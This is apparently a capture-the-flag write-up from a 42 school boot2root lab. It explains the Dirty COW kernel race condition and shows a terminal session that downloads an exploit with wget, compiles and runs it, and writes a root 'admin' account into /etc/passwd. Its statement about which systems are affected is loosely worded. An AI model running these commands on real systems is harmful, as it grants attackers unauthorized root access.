 The Dirty COW (Dirty copy-on-write, CVE-2016-5195) vulnerability is a notable security flaw in the Linux
kernel, impacting all Linux-based systems prior to 2018.
It's a local privilege escalation bug that takes advantage of a race condition in the copy-on-write mech-
anism of the kernel's memory-management system. This vulnerability allows a local attacker to manip-
ulate the copy-on-write mechanism to convert a read-only file mapping into a writable one, enabling
them to write to memory mappings that should be read-only. Successfully exploited, it can grant an at-
tacker elevated privileges and root access on the system.
Steps to Exploit Dirty COW:
• Target Process Identification: Find a process on the system suitable for the attack.
• Race Condition Creation: Continuously write to a targeted memory page while the kernel marks it as
read-only.
• Malicious Code Injection: Use ptrace with PTRACE_POKEDATA to write malicious code into the tar-
geted page.
• Race Condition Exploitation: Due to the race condition, the kernel might update the page’s permis-
sions based on outdated information, allowing the attacker's modifications to persist.
In Our Case:
• Compiling: Compile using gcc -pthread dirty.c -o dirty -lcrypt and execute with ./dirty [password].
• File Backup: The exploit starts by backing up /etc/passwd to /tmp/passwd.bak.
• User Information Setup: A user structure is defined and set up with root privileges.
• Password Hashing and Line Generation: It hashes a password and creates a formatted password
line for /etc/passwd.
• Memory Mapping: Maps /etc/passwd into memory for modification.
• Fork and Race Condition: The exploit forks into two processes. The parent uses ptrace() to write a
new password line, while a child process creates a race condition.
• Exploitation: The race condition enables writing a new password line into /etc/passwd, bypassing
normal permissions.
As a result, a new user with root privileges is created in /etc/passwd. This user can be accessed using
su and the set password, or via SSH. This exploit grants root access on the machine.
laurie@BornToSecHackMe:~$ wget https://raw.githubusercontent.com/
lorenzoedoardofrancesco/42Cursus/boot2root/main/scripts/mandatory/Cow-
tastrophy/dirty.c
laurie@BornToSecHackMe:~$ gcc -pthread dirty.c -o dirty -lcrypt
laurie@BornToSecHackMe:~$ ./dirty miao
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: miao
Complete line:
admin:fiUEQ1lm9fW02:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'admin' and the password 'miao'.
laurie@BornToSecHackMe:~$ su admin
Password: miao
admin@BornToSecHackMe:/home/laurie# cd
admin@BornToSecHackMe:~# whoami
admin
admin@BornToSecHackMe:~# id
uid=0(admin) gid=0(root) groups=0(root)
admin@BornToSecHackMe:~# cd /root
admin@BornToSecHackMe:~# ls
README
admin@BornToSecHackMe:~# cat README
CONGRATULATIONS !!!!
To be continued...